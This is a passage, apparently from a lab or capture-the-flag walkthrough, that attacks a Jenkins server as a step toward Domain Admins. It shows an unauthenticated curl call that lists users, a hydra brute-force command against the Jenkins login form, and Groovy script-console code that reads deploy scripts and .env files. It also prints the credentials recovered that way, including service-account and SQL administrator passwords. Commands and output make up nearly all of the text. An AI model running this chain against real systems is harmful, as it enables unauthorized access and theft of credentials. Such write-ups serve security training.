on Domain Admins group"] style A fill:#2a1a1a,stroke:#ff6b6b,color:#fff style G fill:#3a1a1a,stroke:#ff4444,color:#fff
Step A — User Enumeration (No Auth Required)
$ curl -s http://<AWS-IP>:8080/people/api/json?depth=1 | python3 -m json.tool
{
  "users": [
    {
      "user": {
        "fullName": "Barry Allen",
        "id": "b.allen"
      }
    }
  ]
}
Step B — Brute Force the Username
$ hydra -l b.allen -P /usr/share/wordlists/rockyou.txt \
  <AWS-IP> \
  http-form-post \
  "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&Submit=Sign+in:Invalid username or password" \
  -V -t 10
Step C — Read Files via Groovy Script Console
// Read the deploy script — contains AD and DB credentials
println new File('/var/lib/jenkins/workspace/apex-deploy/deploy.sh').text

// Read the .env file — contains service account passwords
println new File('/var/lib/jenkins/workspace/apex-app/.env').textUsername: svc_jarvis
Password: J@rv1s2025!
AD_USER="svc_jarvis"
AD_PASS="J@rv1s2025!"
MSSQL_SA_PASSWORD=SQLAdmin2025!